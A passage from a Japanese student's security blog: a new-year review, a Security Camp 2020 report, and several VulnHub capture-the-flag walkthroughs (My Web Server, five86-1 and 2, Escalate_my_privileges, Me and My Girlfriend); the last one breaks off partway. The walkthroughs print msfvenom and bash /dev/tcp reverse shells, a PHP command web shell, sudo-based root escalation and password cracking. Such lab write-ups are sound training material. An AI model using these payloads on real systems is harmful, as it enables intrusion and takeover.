去年の振り返りとか
はじめに
皆様あけましておめでとうございます.kurotoです.
今年もよろしくお願いします.
目次
振り返り
去年はかなりしんどい一年だったと思います.
去年のやることリストは以下です.
- 昨年積んでいた本を読む
- CTFやる
- メモ的な形でも勉強したことを残しておく
- イベントへの参加(追記)
コロナの影響もあってイベントや勉強会はオンラインになって多くの人が参加できる状況になったので参加記書きませんでした.
参加はしてたんですがセキュキャンに参加できたのは良かったです.
メモとして残したものはセキュキャンのAEGだけでした.結局公開するのは辞めましたが.
CTFはちょこちょこやってました.夏休みにheap入門しましたが,研究が芳しくなくて触っていないうちにほぼ忘れてしまいました.悲しいね.
積読消化は少しだけ進みました.
積読消化の会を寝る前にやっていた事と,研究に関係のある本は進んだ感じでした.
今年は卒業研究とセキュキャンにかなり時間を使いました.あとApex.
今年やりたいこと
今年はCTFやっていきます.社会人がどれほど時間あるのかがわからないので予定立てるにも立てられません.
とりあえず2月,3月は暇そうなので自作OS本はやりたいですね.
自作コンパイラするほど余裕あるか不明なのでやりたいぐらいに留めておきます.
4月以降はまじでわからんので未定ということにします.
正直社会人1年目を無事に過ごすということを目標にしても良いのかもしれません.
ちょっと今はこんな感じで...
追記していってくれ未来の僕.頼んだ.
4月から東京ですので皆さんよろしくお願いします!
キャンプ参加記
はじめに
これは セキュリティキャンプ Advent Calendar 2020 - Adventar の14日目の記事. どこまで書いて良いのかわからない且つ怒られが怖くびびっているんでやばそうな部分は書いてない.
目次
応募編
今年はせめて応募はしようという感じで興味あるプロダクトセキュリティトラック(B)に応募した. 課題に関してはもう全く覚えていないのでヨシ! なんか期限が伸びたらしいが,提出後に変更する余裕がなかったので何もしなかった.
準備編
なぜか受かったので,事前課題等あると思い身構えたがほとんどのものが1~2週前ぐらいに公開された. ここで集中講義の追加募集がかかった(これが後々きつくなる要因). 卒業研究があってこれから忙しくなるという感じだったが,エクスプロイト自動化ゼミ(LⅢ)には興味があった. 追加募集は抽選だったのでとりあえず申し込む理論でVCで喋りながら申し込んだ. 結果としては受かり,無事卒研が追い込まれる結果となった. ここからLⅢ講義の事前課題をやることになった. Zeratoolがうまく動かず,文字通り時間を溶かしてしまった. 結局動かすことができ,AEGの論文は読めたが,Zeratoolの実装をあまり読むことができなかった
講義編
平日昼夕は研究,夜は課題,土日キャンプが決定し,僕は疲れ果てていた. 講義は興味ある範囲のものをキチンと受けることが出来たので、とても充実した2ヶ月になった. ここびびりポイント. グループワークはただただ辛かった. 他の受講生の凄さに圧倒される日々.
自分に不足していたもの
- コミュ力
- Webに関する知識,経験
- angrの知識,経験
- 気合 まだまだ他の受講生とは力の差があると感じた.
今後
受けて終わりではないので,今後のことについて少し. AEGは無茶苦茶面白かったので,pwnでheap勉強しつつheapの脆弱性の検知を目指していく. WebはCTFやりながらじっくり勉強していきたい. 12月,1月は研究に追われる予定なので,期間が開いてしまうのが悲しい限り. AEGまとめ記事を出すかもしれない(今頑張っているが間に合うか不明).
次は17日,TumoiYorozuさんの「キャンプの講義の記事」だと思われる.
My Web Server:1 のwalkthrough
はじめに
これをやった
調査・攻撃
nmap地獄
$ nmap -sV -Pn -A 192.168.111.9 Starting Nmap 7.60 ( https://nmap.org ) at 2020-04-15 10:35 JST Nmap scan report for 192.168.111.9 Host is up (0.0013s latency). Not shown: 995 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 cd:dc:8f:24:51:73:54:bc:87:62:a2:e6:ed:f1:c1:b4 (RSA) | 256 a9:39:a9:bf:b2:f7:01:22:65:07:be:15:48:e8:ef:11 (ECDSA) |_ 256 77:f5:a9:ff:a6:44:7c:9c:34:41:f1:ec:73:5e:57:bd (EdDSA) 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-generator: WordPress 5.3.2 | http-robots.txt: 1 disallowed entry |_/wp-admin/ |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Armour – Just another WordPress site 2222/tcp open http nostromo 1.9.6 |_http-server-header: nostromo 1.9.6 |_http-title: Radius by TEMPLATED 3306/tcp open mysql MySQL (unauthorized) 8081/tcp open http nginx 1.14.2 |_http-server-header: nginx/1.14.2 |_http-title: Visualize by TEMPLATED Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 20.83 seconds
searchsploitでいろいろ調べてみると、nostromo 1.9.6にRCEの脆弱性があるようなので、使ってreverse shellをとる
/etc/sudoers.dにREADMEとmysudoがあった
$ cat mysudo tomcat ALL=(ALL) NOPASSWD:/usr/lib/jvm/adoptopenjdk-8-hotspot-amd64/bin/java
ということなので、tomcatユーザ権限を取ればroot権限をとれる
tomcatユーザの調査を行う
$ find / -name tomcat 2>/dev/null /opt/tomcat /usr/local/tomcat
$ cat tomcat-users.xml
<?xml version='1.0' encoding='utf-8'?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<role rolename="manager-gui"/>
<user username="tomcat" password="@sprot0230sp" roles="manager-gui"/>
<role rolename="admin-gui"/>
<user username="admin" password="as3epr04irto" roles="admin-gui"/>
<!--
NOTE: By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary. It is
strongly recommended that you do NOT use one of the users in the commented out
section below since they are intended for use with the examples web
application.
-->
<!--
NOTE: The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
</tomcat-users>
ということで、tomcatのpasswordは@sprot0230spなようなので、tomcatにログインする
tomcatにログインすると、warファイルをアップロードできるので、そのことを利用してshellを取る
下記の記事の通りにmsfvenomを使用してwarファイルを作成する
www.hackingarticles.in

$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.111.28 LPORT=8001 -f war > ./java.war Payload size: 1103 bytes Final size of war file: 1103 bytes
作成したhttp://192.168.111.9:8080/java/にアクセスすることでリバースシェルをとる
$ ncat -lvp 8001
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 8A35 CC8A A242 2509 93CB 0F8B 4D08 D92E 2837 C1B8
Ncat: Listening on :::8001
Ncat: Listening on 0.0.0.0:8001
Ncat: Connection from 192.168.111.9.
Ncat: Connection from 192.168.111.9:49108.
python -c "import pty;pty.spwan('/bin/bash');"
tomcat@webserver:~$
mysudoにあったように、javaがroot権限で動かせるので、warファイルを作ったときと同様にjarファイルを作成する
$ msfvenom java -f jar -p java/shell_reverse_tcp LHOST=192.168.111.28 LPORT=8002 -o shell.jar
作ったshell.jarをwget等でダウンロードさせ、実行する
$ msfvenom java -f jar -p java/shell_reverse_tcp LHOST=192.168.111.28 LPORT=8002 -o shell.jar $ python2 -m SimpleHTTPServer 8080 tomcat@webserver:~$ wget http://192.168.111.28:8080/shell.jar --2020-04-15 20:33:45-- http://192.168.111.28:8080/shell.jar Connecting to 192.168.111.28:8080... connected. HTTP request sent, awaiting response... 200 OK Length: 7552 (7.4K) [application/java-archive] Saving to: ‘shell.jar’ shell.jar 100%[===================>] 7.38K --.-KB/s in 0.02s 2020-04-15 20:33:45 (418 KB/s) - ‘shell.jar’ saved [7552/7552] tomcat@webserver:~$ sudo -u root java -jar shell.jar sudo: unable to resolve host webserver: Name or service not known
待ち受け側
$ ncat -lvp 8002
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: EDB6 FA48 3B73 E837 AAA6 E009 EC1F 80D6 CB34 32DB
Ncat: Listening on :::8002
Ncat: Listening on 0.0.0.0:8002
Ncat: Connection from 192.168.111.9.
Ncat: Connection from 192.168.111.9:34584.
python3 -c "import pty; pty.spawn('/bin/bash');"
root@webserver:/opt/tomcat#
root@webserver:/opt/tomcat# cd /root
root@webserver:~# ls
proof.txt
root@webserver:~# cat proof.txt
Best of Luck
$2y$12$EUztpmoFH8LjEzUBVyNKw.9AKf37uZWPxJp.A3eep2ff0LbLYZrFq
終わりに
初めてのDifficulty: Medium/Intermediate Levelだったが、似た問題やったことがあったので、そこまで時間はかからなかった 次からはOSCP Likeな問題をやっていく
five86:1のwalkthrough
はじめに
これやった
調査
netdiscoverでIPを特定し、nmapをやる
$ nmap -sV -Pn -A 192.168.111.18 Starting Nmap 7.60 ( https://nmap.org ) at 2020-04-08 15:35 JST Nmap scan report for 192.168.111.18 Host is up (0.00066s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0) | ssh-hostkey: | 2048 69:e6:3c:bf:72:f7:a0:00:f9:d9:f4:1d:68:e2:3c:bd (RSA) | 256 45:9e:c7:1e:9f:5b:d3:ce:fc:17:56:f2:f6:42:ab:dc (ECDSA) |_ 256 ae:0a:9e:92:64:5f:86:20:c4:11:44:e0:58:32:e5:05 (EdDSA) 80/tcp open http Apache httpd 2.4.38 ((Debian)) | http-robots.txt: 1 disallowed entry |_/ona |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Site doesn't have a title (text/html). 10000/tcp open http MiniServ 1.920 (Webmin httpd) |_http-server-header: MiniServ/1.920 |_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 38.52 seconds
/onaを見てみると、どうやらOpenNetAdminというやつらしい
/onaに行くと、versionがv18.1.1らしい

searchsploitコマンドで攻撃スクリプトを探すと、

2件ヒットした
攻撃
metasploitの方を使ってみる。



aefhrtの文字だけを使用する10文字のパスワードのようなので、crunch 10 10 aefhrt >word.txtでwordlistを作成し、johnでぶん殴った
john --wordlist=word.txt hash.txt
とすると、かなり時間がたった後にfatherrrrrだとわかった
これでdouglasのユーザ権限を得た
$ su douglas Password: fatherrrrr
sudo -lすると、/bin/cpをjen権限をNoPasswordで行うことができる
cpを使うことで、sshの鍵をjenの.sshに配置して、sshで繋げることができそう
ssh-keygenで適当にパスフレーズを決めておき、その後接続する
$ ssh-keygen -b 2048 $ cp /home/douglas/.ssh/id_rsa.pub /tmp/keys $ chmod 777 /tmp/keys $ sudo -u jen /bin/cp ./keys /home/jen/.ssh/ $ ssh jen@127.0.0.1
jenのユーザ権限を得た
$ find / -perm -4000 2>/dev/null /var/games/animals /usr/bin/newgrp /usr/bin/passwd /usr/bin/chsh /usr/bin/su /usr/bin/umount /usr/bin/mount /usr/bin/sudo /usr/bin/gpasswd /usr/bin/chfn /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/sbin/exim4 You have new mail in /var/mail/jen
/var/mail/jenを見てみると
$ cat jen
From roy@five86-1 Wed Jan 01 03:17:00 2020
Return-path: <roy@five86-1>
Envelope-to: jen@five86-1
Delivery-date: Wed, 01 Jan 2020 03:17:00 -0500
Received: from roy by five86-1 with local (Exim 4.92)
(envelope-from <roy@five86-1>)
id 1imZBc-0001FU-El
for jen@five86-1; Wed, 01 Jan 2020 03:17:00 -0500
To: jen@five86-1
Subject: Monday Moss
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1imZBc-0001FU-El@five86-1>
From: Roy Trenneman <roy@five86-1>
Date: Wed, 01 Jan 2020 03:17:00 -0500
Hi Jen,
As you know, I'll be on the "customer service" course on Monday due to that incident on Level 4 with the accounts people.
But anyway, I had to change Moss's password earlier today, so when Moss is back on Monday morning, can you let him know that his password is now Fire!Fire!
Moss will understand (ha ha ha ha).
Tanks,
Roy
From MAILER-DAEMON Wed Apr 08 04:20:32 2020
Return-path: <>
Envelope-to: jen@five86-1
Delivery-date: Wed, 08 Apr 2020 04:20:32 -0400
Received: from Debian-exim by five86-1 with local (Exim 4.92)
id 1jM5wm-0000Pb-Ho
for jen@five86-1; Wed, 08 Apr 2020 04:20:32 -0400
X-Failed-Recipients: user@five86-1
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@five86-1>
To: jen@five86-1
Content-Type: multipart/report; report-type=delivery-status; boundary=1586334032-eximdsn-1125523305
MIME-Version: 1.0
Subject: Mail delivery failed: returning message to sender
Message-Id: <E1jM5wm-0000Pb-Ho@five86-1>
Date: Wed, 08 Apr 2020 04:20:32 -0400
--1586334032-eximdsn-1125523305
Content-type: text/plain; charset=us-ascii
This message was created automatically by mail delivery software.
A message that you sent could not be delivered to one or more of its
recipients. This is a permanent error. The following address(es) failed:
user@five86-1
(generated from root@five86-1)
Unrouteable address
--1586334032-eximdsn-1125523305
Content-type: message/delivery-status
Reporting-MTA: dns; five86-1
Action: failed
Final-Recipient: rfc822;user@five86-1
Status: 5.0.0
--1586334032-eximdsn-1125523305
Content-type: message/rfc822
Return-path: <jen@five86-1>
Received: from jen by five86-1 with local (Exim 4.92)
(envelope-from <jen@five86-1>)
id 1jM5wm-0000PZ-DM
for root@five86-1; Wed, 08 Apr 2020 04:20:32 -0400
To: root@five86-1
Auto-Submitted: auto-generated
Subject: *** SECURITY information for five86-1 ***
From: Jen Barber <jen@five86-1>
Message-Id: <E1jM5wm-0000PZ-DM@five86-1>
Date: Wed, 08 Apr 2020 04:20:32 -0400
five86-1 : Apr 8 04:20:32 : jen : 3 incorrect password attempts ; TTY=pts/1 ; PWD=/home/jen ; USER=root ; COMMAND=list
--1586334032-eximdsn-1125523305--
mossのパスワードがFire!Fire!らしいので、mossのユーザ権限を得た
$ su moss Password: Fire!Fire!
/home/mossに.gameディレクトリがある
$ find /home/moss -perm -4000 2>/dev/null /home/moss/.games/upyourgame
実行するとroot権限を取ることができた /root/flag.txtをcatして終了
# cat flag.txt 8f3b38dd95eccf600593da4522251746
終わりに
次も何か適当にやるかも
Escalate_my_privileges_1のwalkthrough
はじめに
これやる
調査
$ nmap -sV -Pn 192.168.100.13 Starting Nmap 7.60 ( https://nmap.org ) at 2020-04-05 14:24 JST Nmap scan report for 192.168.100.13 Host is up (0.022s latency). Not shown: 996 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) 80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16) 111/tcp open rpcbind 2-4 (RPC #100000) 2049/tcp open nfs_acl 3 (RPC #100227) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 18.70 seconds
$ nikto -h 192.168.100.13 - Nikto v2.1.5 --------------------------------------------------------------------------- + Target IP: 192.168.100.13 + Target Hostname: 192.168.100.13 + Target Port: 80 + Start Time: 2020-04-05 14:33:55 (GMT9) --------------------------------------------------------------------------- + Server: Apache/2.4.6 (CentOS) PHP/5.4.16 + Server leaks inodes via ETags, header found with file /, fields: 0xf0 0x5a133f9581a50 + The anti-clickjacking X-Frame-Options header is not present. + Retrieved x-powered-by header: PHP/5.4.16 + File/dir '/phpbash.php' in robots.txt returned a non-forbidden or redirect HTTP code (200) + "robots.txt" contains 1 entry which should be manually viewed. + Allowed HTTP Methods: OPTIONS, GET, HEAD, POST, TRACE + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST + OSVDB-3233: /phpinfo.php: Contains PHP configuration information + OSVDB-3092: /readme.txt: This might be interesting... + OSVDB-3268: /icons/: Directory indexing found. + OSVDB-3233: /icons/README: Apache default file found. + 6544 items checked: 0 error(s) and 11 item(s) reported on remote host + End Time: 2020-04-05 14:34:21 (GMT9) (26 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
phpbash.phpという怪しいファイルがあるので見てみる。

シェルでコマンドを実行できる

Credentials.txtというファイルが/home/armourにあった
いつも通り、ncat -nlvp 8000で待ち受け、bash -i >& /dev/tcp/192.168.100.7/8000 0>&1をシェルで実行させ、リバースシェルをとり、spawnした

Credentials.txtにあった通りにmd5を計算した

これでarmourになれた
sudo -lするとすべての権限が別のユーザで実行することができるようになっていたので、sudo /bin/bashでroot権限を得ることができた
最後に
できた
次も何かやる
Me and My Girlfriend: 1のwalkthrough
はじめに
これをやる
flagはニコ
$ipは環境にあわせて変える
調査
前と同じようにsudo netdiscover -r $ip,nmap -A -p- -sV $ipのコンボ
$ nmap -p- -A -sV 192.168.100.44 57 Starting Nmap 7.60 ( https://nmap.org ) at 2020-02-29 14:48 JST Nmap scan report for Host is up (0.00017s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 57:e1:56:58:46:04:33:56:3d:c3:4b:a7:93:ee:23:16 (DSA) | 2048 3b:26:4d:e4:a0:3b:f8:75:d9:6e:15:55:82:8c:71:97 (RSA) | 256 8f:48:97:9b:55:11:5b:f1:6c:1d:b3:4a:bc:36:bd:b0 (ECDSA) |_ 256 d0:c3:02:a1:c4:c2:a8:ac:3b:84:ae:8f:e5:79:66:76 (EdDSA) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) |_http-server-header: Apache/2.4.7 (Ubuntu) |_http-title: Site doesn't have a title (text/html). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 8.81 seconds
とりあえずアクセスしてみる

ローカルからしか見れないようで、ヒントでx-forwarded-forと書かれているので、ヘッダにつけて送る
便利そうな下のアドオンを入れた

ページが現れた

login機能があったので、kuroto, kurotoでregisterした後にloginしてみた
 パラメータにuser_idがある。どう考えても怪しい。profileに行くとusernameとpasswordが表示される。
パラメータにuser_idがある。どう考えても怪しい。profileに行くとusernameとpasswordが表示される。
profile画面でuser_idを変えるとpasswordが見れる

user_idの1~5がいるようなので、sshで繋いでみるとaliceだけヒットした(後で問題文を見るとAliceとBobが重要人物っぽい)
/home/alice/.my_secret/flag1.txtが一つ目のflagだった
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on gfriEND:
(root) NOPASSWD: /usr/bin/php
rootになれるっぽい
リバースシェルを実行させて終わり
$ cat shell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/$ip/1234 0>&1'"); ?>
$ sudo -u root /usr/bin/php shell.php
$ ncat -lvp 1234 root@gfriEND:~# cd /root root@gfriEND:/root# ls flag2.txt root@gfriEND:/root#
flag2.txtをcatして終わり
感想
前のに比べて簡単だった
bobでて来なかった
次はこれ
vulnhub five86:2のwalkthrough
はじめに
最近vulnhubを始めたので、write-upをメモとして残しておく 挑戦したのはこれ
www.vulnhub.com five86-1はやってないので、今度やる予定
vulnhubの調査に関しては以下を参考にした kakyouim.hatenablog.com
調査
まずは標的のIPアドレスを調査する
sudo netdiscover -r $ip
$ip部はその都度変更(例:192.168.100.0/24)
判明したので、/etc/hostsにfive86-2としておいた
次に、標的を調査する
$ nmap -p- -A -sV five86-2 Host is up (0.0017s latency). Not shown: 65532 filtered ports PORT STATE SERVICE VERSION 20/tcp closed ftp-data 21/tcp open ftp ProFTPD 1.3.5e 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-generator: WordPress 5.1.4 |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Five86-2 – Just another WordPress site Service Info: OS: Unix Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 112.19 seconds
ページにアクセスすると、wordpressで作られたページだった とりあえずwpscanを使って、ユーザ名を調査する
$ wpscan --url five86-2 -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.7.8
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://five86-2/
[+] Started: Fri Feb 28 15:48:56 2020
Interesting Finding(s):
[+] http://five86-2/
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://five86-2/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://five86-2/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://five86-2/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://five86-2/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.1.4 identified (Latest, released on 2019-12-12).
| Found By: Rss Generator (Passive Detection)
| - http://five86-2/index.php/feed/, <generator>https://wordpress.org/?v=5.1.4</generator>
| - http://five86-2/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.1.4</generator>
[+] WordPress theme in use: twentynineteen
| Location: http://five86-2/wp-content/themes/twentynineteen/
| Last Updated: 2020-02-25T00:00:00.000Z
| Readme: http://five86-2/wp-content/themes/twentynineteen/readme.txt
| [!] The version is out of date, the latest version is 1.4
| Style URL: http://five86-2/wp-content/themes/twentynineteen/style.css?ver=1.3
| Style Name: Twenty Nineteen
| Style URI: https://github.com/WordPress/twentynineteen
| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://five86-2/wp-content/themes/twentynineteen/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=================================================================================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://five86-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] peter
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] barney
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] gillian
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] stephen
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Fri Feb 28 15:48:59 2020
[+] Requests Done: 58
[+] Cached Requests: 6
[+] Data Sent: 13.343 KB
[+] Data Received: 549.372 KB
[+] Memory used: 126.762 MB
[+] Elapsed time: 00:00:02
ここからどうすればいいかわからなかったので、とりあえずパスワードをクラックできるか試してみた
適当にwordlistをダウンロードした。 user.txtは以下の通り
$ cat user.txt admin gillian peter barney stephen
$ wpscan --url five86-2 -P ./wordlist -U ./user.txt –threads 10 ~~~省略~~~ [SUCCESS] - barney / spooky1 [SUCCESS] - stephen / apollo1
これには結構時間がかかった
barneyとstephenのパスワードがわかったので、wpにログインする http://five86-2/wp-login.php

pluginsを見てみると一つだけactiveになっている

insert or embed articulate content into wordpress trial exploitでググると次のサイトが出てきた www.exploit-db.com
とりあえず以下を実行してZIPファイルを作成する
$ echo "<html>hello</html>" > index.html $ echo "<?php echo system($_GET['cmd']); ?>" > index.php $ zip poc.zip index.html index.php
Pagesからsample pageを編集する
編集画面からe-learningを選択する


設定はいじらずINSERTを押すと、以下のようになる
 アクセスする
http://five86-2/wp-content/uploads/articulate_uploads/poc/index.html
アクセスする
http://five86-2/wp-content/uploads/articulate_uploads/poc/index.html

リバースシェルを張る
$ ncat -lvp 1234
http://five86-2/wp-content/uploads/articulate_uploads/poc/index.php?cmd=%2Fbin%2Fbash -c 'bash -i >%26 %2Fdev%2Ftcp%2F自IP%2F1234 0>%261' としてリバースシェルを張る(自IPを適宜変更)

ここからどうすればいいかよくわからなかったので、wordpressのアカウントでログインできるかやってみた
<-content/uploads/articulate_uploads/poc$ su stephen Password: apollo1 ls index.html index.php
stephenはいけたが、barneyは無理だった
ttyシェルに変更しておく
python3 -c 'import pty; pty.spawn("/bin/sh")'
手がかりがないか調べる
$ id uid=1002(stephen) gid=1002(stephen) groups=1002(stephen),1009(pcap)
